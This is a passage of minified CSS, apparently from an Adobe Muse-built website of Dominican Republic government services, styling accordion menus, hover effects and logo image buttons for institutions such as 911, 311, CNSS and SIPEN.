span,#u435240-5:active p,#u435240-5:active span{color:#FFFFFF;visibility:inherit;}#u435240-5.AccordionPanelTabOpen p,#u435240-5.AccordionPanelTabOpen span{color:#003DA6;visibility:inherit;font-size:16px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;}#u435240-4{color:#003DA6;line-height:16px;font-size:16px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-weight:normal;}#u435240-2{color:#FF0000;}#u435241{border-color:#FFFFFF;background-color:#FFFFFF;}#accordionu436074,#accordionu436078,#u435245,#u435252,#u435255,#u435256{border-width:0px;border-color:transparent;background-color:transparent;}#u435251,#u435246,#u435244,#u435247{background-color:transparent;border-radius:50%;}#u435025_align_to_page,#u435022_align_to_page,#u434951_align_to_page,#u436138_align_to_page{max-width:768px;}#u434676-4{background-color:transparent;text-align:center;color:#FFFFFF;}#u434676-2{padding-bottom:2px;padding-top:4px;}#u436121-4{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:transparent;border-radius:6px;text-align:center;color:#FFFFFF;}#u436121-4:hover{border-color:#FFFFFF;background-color:#0E812F;}#u436121-4:hover p,#u436121-4:hover h4{color:#FFFFFF;visibility:inherit;}#u436121-2{padding-right:2px;padding-left:2px;}}@media (min-width: 321px) and (max-width: 480px){#u435226-5{line-height:14px;}#accordionu435035,#u435036{border-width:0px;background-color:transparent;}#u435037-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/hamb60b.png?crc=357989752") no-repeat right center;}#u435037-3.AccordionPanelTabOpen{background-repeat:no-repeat;background-position:right center;}#u435038{box-shadow:6px 6px 8px rgba(0,0,0,0.5);background:-webkit-gradient(linear, left center, right center, from(#003DA5),color-stop(100%, #006837));background:-webkit-linear-gradient(left,#003DA5 ,#006837 100%);background:linear-gradient(to right,#003DA5 ,#006837 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#FF003DA5, endColorstr=#FF006837, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF003DA5', endColorstr='#FF006837', GradientType=1)";border-width:0px;background-size:100% auto;}#u435216-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u435216-4:hover{background-color:#203864;}#u435216-4:active{background-color:#203864;}#u435216-4:hover p{color:#FFFFFF;visibility:inherit;}#u435216-4:active p{color:#FFFFFF;visibility:inherit;}#u435173{border-color:#FFFFFF;background-color:transparent;opacity:0.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter:alpha(opacity=90);}#u435193-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u435193-4:hover{background-color:#203864;}#u435193-4:active{background-color:#203864;}#u435193-4:hover p{color:#FFFFFF;visibility:inherit;}#u435193-4:active p{color:#FFFFFF;visibility:inherit;}#u435182{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/domgob2g.png?crc=422544967") no-repeat left top;}#u435182:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/domgob2.png?crc=3829772066") no-repeat left top;}#u435192{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20911-2g.png?crc=3899778451") no-repeat left top;}#u435192:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20911-2.png?crc=8486588") no-repeat left top;}#u435184{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/iwf02g.png?crc=280029341") no-repeat left top;}#u435184:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/iwf02.png?crc=4060291271") no-repeat left top;}#u435180{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/gobdo60.png?crc=4235540615") no-repeat left top;}#u435180:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/gobdo602.jpg?crc=4289378578") no-repeat left top;}#u435183{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20observatorio2g.png?crc=490499849") no-repeat left top;}#u435183:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20observatorio2.png?crc=4224369785") no-repeat left top;}#u435187{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/cnsc2g.png?crc=3764235671") no-repeat left top;}#u435187:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/cnsc2.png?crc=3919715554") no-repeat left top;}#u435179{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20311-2g.png?crc=39053238") no-repeat left top;}#u435179:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20311-2.png?crc=4188728941") no-repeat left top;}#u435185{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20becas2g.png?crc=4089896331") no-repeat left top;}#u435185:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20becas2.png?crc=4199373979") no-repeat left top;}#u435202-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u435202-4:hover{background-color:#203864;}#u435202-4:active{background-color:#203864;}#u435202-4:hover p{color:#FFFFFF;visibility:inherit;}#u435202-4:active p{color:#FFFFFF;visibility:inherit;}#u435207{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/mt1-2g.png?crc=137252476") no-repeat left top;}#u435207:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/mt1-2.png?crc=4147298798") no-repeat left top;}#u435204{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/sipen01-2g.png?crc=4256342133") no-repeat left top;}#u435204:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/sipen01-2.png?crc=4096246143") no-repeat left top;}#u435214{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/cnss2g.png?crc=29351973") no-repeat left top;}#u435214:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/cnss2.png?crc=348623748") no-repeat left top;}#u435213{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/idoppril2g.png?crc=4009172133") no-repeat left top;}#u435213:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/idoppril2.png?crc=45709039") no-repeat left top;}#u435211{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/dida2g.png?crc=18906855") no-repeat left top;}#u435211:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/dida2.png?crc=4068454249") no-repeat left top;}#u435212{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/sisalril02g.png?crc=122135715") no-repeat left top;}#u435212:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/sisalril02.png?crc=4025022115") no-repeat left top;}#u435195-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u435195-4:hover{background-color:#203864;}#u435195-4:active{background-color:#203864;}#u435195-4:hover p{color:#FFFFFF;visibility:inherit;}#u435195-4:active p{color:#FFFFFF;visibility:inherit;}#u435216-4.AccordionPanelTabOpen p,#u435193-4.AccordionPanelTabOpen p,#u435202-4.AccordionPanelTabOpen p,#u435195-4.AccordionPanelTabOpen p{color:#FFFFFF;visibility:inherit;font-size:16px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435202-3,#u435195-3{color:#FFFFFF;font-size:16px;line-height:16px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;}#u435176,#u435203,#u435196{border-color:#FFFFFF;background-color:#FFFFFF;opacity:0.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter:alpha(opacity=90);}#u435197{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/insitutcion_gob_b.png?crc=4275586804") no-repeat left top;}#u435197:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/insitutcion_gob_b2.png?crc=4080046931") no-repeat left top;}#u435199{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/formalizate2g.png?crc=343336795") no-repeat left top;}#u435199:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/formalizate2.png?crc=3988769325") no-repeat left top;}#u435186-4,#u435189-4,#u435191-6,#u435177-4,#u435178-4,#u435181-6,#u435188-4,#u435190-4,#u435215-4,#u435209-4,#u435210-4,#u435205-4,#u435208-4,#u435206-4,#u435200-4,#u435198-4{background-color:transparent;color:#0071BC;text-align:center;font-size:8px;line-height:10px;}#u435104-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u435104-4:hover{background-color:#203864;}#u435104-4:active{background-color:#6B6B6B;}#u435104-4:hover p{color:#FFFFFF;visibility:inherit;}#u435104-4:active p{color:#FFFFFF;visibility:inherit;}#u435082-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u435082-4:hover{background-color:#203864;}#u435082-4:active{background-color:#6B6B6B;}#u435082-4:hover p{color:#FFFFFF;visibility:inherit;}#u435082-4:active p{color:#FFFFFF;visibility:inherit;}#u435062-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435062-4:hover{background-color:#D1D1D1;}#u435062-4:active{background-color:#D1D1D1;}#u435062-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435062-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435075-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435075-4:hover{background-color:#D1D1D1;}#u435075-4:active{background-color:#D1D1D1;}#u435075-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435075-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435073-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435073-4:hover{background-color:#203864;}#u435073-4:active{background-color:#6B6B6B;}#u435073-2{padding-left:2px;padding-top:4px;}#u435074-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435074-4:hover{background-color:#203864;}#u435074-4:active{background-color:#6B6B6B;}#u435074-2{padding-left:2px;padding-top:4px;}#u435072-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435072-4:hover{background-color:#203864;}#u435072-4:active{background-color:#6B6B6B;}#u435072-2{padding-left:2px;padding-top:4px;}#u435069-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435069-4:hover{background-color:#D1D1D1;}#u435069-4:active{background-color:#D1D1D1;}#u435069-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435069-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435066-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435066-4:hover{background-color:#203864;}#u435066-4:active{background-color:#6B6B6B;}#u435066-2{padding-left:2px;padding-top:4px;}#u435067-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435067-4:hover{background-color:#203864;}#u435067-4:active{background-color:#6B6B6B;}#u435067-2{padding-left:2px;padding-top:4px;}#u435068-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435068-4:hover{background-color:#203864;}#u435068-4:active{background-color:#6B6B6B;}#u435068-2{padding-left:2px;padding-top:4px;}#u435080-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435080-4:hover{background-color:#D1D1D1;}#u435080-4:active{background-color:#D1D1D1;}#u435080-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435080-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435059-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435059-4:hover{background-color:#D1D1D1;}#u435059-4:active{background-color:#D1D1D1;}#u435059-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435059-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435078-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435078-4:hover{background-color:#D1D1D1;}#u435078-4:active{background-color:#D1D1D1;}#u435078-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435078-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435132-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u435132-4:hover{background-color:#203864;}#u435132-4:active{background-color:#6B6B6B;}#u435132-4:hover p{color:#FFFFFF;visibility:inherit;}#u435132-4:active p{color:#FFFFFF;visibility:inherit;}#u435118-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435118-4:hover{background-color:#D1D1D1;}#u435118-4:active{background-color:#D1D1D1;}#u435118-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435118-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435120-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435120-4:hover{background-color:#203864;}#u435120-4:active{background-color:#6B6B6B;}#u435120-2{padding-left:2px;padding-top:9px;}#u435124-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435124-4:hover{background-color:#203864;}#u435124-4:active{background-color:#6B6B6B;}#u435124-2{padding-left:2px;padding-top:9px;}#u435122-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435122-4:hover{background-color:#203864;}#u435122-4:active{background-color:#6B6B6B;}#u435122-2{padding-left:2px;padding-top:9px;}#u435121-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435121-4:hover{background-color:#203864;}#u435121-4:active{background-color:#6B6B6B;}#u435121-2{padding-left:2px;padding-top:9px;}#u435123-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435123-4:hover{background-color:#203864;}#u435123-4:active{background-color:#6B6B6B;}#u435123-2{padding-left:2px;padding-top:9px;}#u435126-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435126-4:hover{background-color:#D1D1D1;}#u435126-4:active{background-color:#D1D1D1;}#u435126-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435126-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435129-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435129-4:hover{background-color:#203864;}#u435129-4:active{background-color:#6B6B6B;}#u435129-2{padding-left:2px;padding-top:9px;}#u435128-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435128-4:hover{background-color:#203864;}#u435128-4:active{background-color:#6B6B6B;}#u435128-2{padding-left:2px;padding-top:9px;}#u435130-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435130-4:hover{background-color:#203864;}#u435130-4:active{background-color:#6B6B6B;}#u435130-2{padding-left:2px;padding-top:9px;}#u435131-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435131-4:hover{background-color:#203864;}#u435131-4:active{background-color:#6B6B6B;}#u435131-2{padding-left:2px;padding-top:9px;}#u435109-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435109-4:hover{background-color:#D1D1D1;}#u435109-4:active{background-color:#D1D1D1;}#u435109-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435109-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435116-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435116-4:hover{background-color:#D1D1D1;}#u435116-4:active{background-color:#D1D1D1;}#u435116-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435116-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435115-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435115-4:hover{background-color:#203864;}#u435115-4:active{background-color:#6B6B6B;}#u435115-2{padding-left:2px;padding-top:9px;}#u435113-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435113-4:hover{background-color:#203864;}#u435113-4:active{background-color:#6B6B6B;}#u435113-2{padding-left:2px;padding-top:9px;}#u435114-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435114-4:hover{background-color:#203864;}#u435114-4:active{background-color:#6B6B6B;}#u435114-2{padding-left:2px;padding-top:9px;}#u435084-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u435084-4:hover{background-color:#203864;}#u435084-4:active{background-color:#6B6B6B;}#u435084-4:hover p{color:#FFFFFF;visibility:inherit;}#u435084-4:active p{color:#FFFFFF;visibility:inherit;}#u435091-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u435091-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u435091-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u435091-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u435091-2{padding-left:2px;padding-top:9px;}#u435086-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u435086-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u435086-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u435086-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u435086-2{padding-left:2px;padding-top:9px;}#u435093-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u435093-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u435093-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u435093-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u435093-2{padding-left:2px;padding-top:9px;}#u435087-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u435087-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u435087-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u435087-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u435087-2{padding-left:2px;padding-top:9px;}#u435092-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u435092-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u435092-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u435092-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u435092-2{padding-left:2px;padding-top:9px;}#u435089-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u435089-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u435089-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u435089-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u435089-2{padding-left:2px;padding-top:9px;}#u435088-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u435088-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u435088-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u435088-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u435088-2{padding-left:2px;padding-top:9px;}#u435094-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u435094-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u435094-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u435094-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u435094-2{padding-left:2px;padding-top:9px;}#u435090-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u435090-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u435090-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u435090-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u435090-2{padding-left:2px;padding-top:9px;}#u435095-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u435095-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u435095-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u435095-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u435095-2{padding-left:2px;padding-top:9px;}#u435041-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u435041-4:hover{background-color:#203864;}#u435041-4:active{background-color:#6B6B6B;}#u435041-4:hover p{color:#FFFFFF;visibility:inherit;}#u435041-4:active p{color:#FFFFFF;visibility:inherit;}#u435053-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435053-4:hover{background-color:#D1D1D1;}#u435053-4:active{background-color:#D1D1D1;}#u435053-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435053-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435046-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435046-4:hover{background-color:#D1D1D1;}#u435046-4:active{background-color:#D1D1D1;}#u435046-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435046-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435051-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435051-4:hover{background-color:#D1D1D1;}#u435051-4:active{background-color:#D1D1D1;}#u435051-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435051-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435050-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435050-4:hover{background-color:#203864;}#u435050-4:active{background-color:#6B6B6B;}#u435050-2{padding-left:2px;padding-top:9px;}#u435049-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435049-4:hover{background-color:#203864;}#u435049-4:active{background-color:#6B6B6B;}#u435049-2{padding-left:2px;padding-top:9px;}#u435170-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u435170-4:hover{background-color:#203864;}#u435170-4:active{background-color:#6B6B6B;}#u435170-4:hover p{color:#FFFFFF;visibility:inherit;}#u435170-4:active p{color:#FFFFFF;visibility:inherit;}#u435056,#u435106,#u435085,#u435042,#u435134{border-color:#C7B299;background-color:transparent;}#accordionu435057,#accordionu435107,#accordionu435043,#accordionu435135{border-style:solid;border-color:#B5B5B5;background-color:transparent;border-width:0px 0px 1px;}#u435140-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435140-4:hover{background-color:#D1D1D1;}#u435140-4:active{background-color:#D1D1D1;}#u435140-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435140-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435138-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435138-4:hover{background-color:#203864;}#u435138-4:active{background-color:#6B6B6B;}#u435138-2{padding-left:2px;padding-top:9px;}#u435139-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435139-4:hover{background-color:#203864;}#u435139-4:active{background-color:#6B6B6B;}#u435139-2{padding-left:2px;padding-top:9px;}#u435160-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435160-4:hover{background-color:#D1D1D1;}#u435160-4:active{background-color:#D1D1D1;}#u435160-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435160-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435163-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435163-4:hover{background-color:#D1D1D1;}#u435163-4:active{background-color:#D1D1D1;}#u435163-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435163-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435168-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435168-4:hover{background-color:#203864;}#u435168-4:active{background-color:#6B6B6B;}#u435168-2{padding-left:2px;padding-top:9px;}#u435169-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 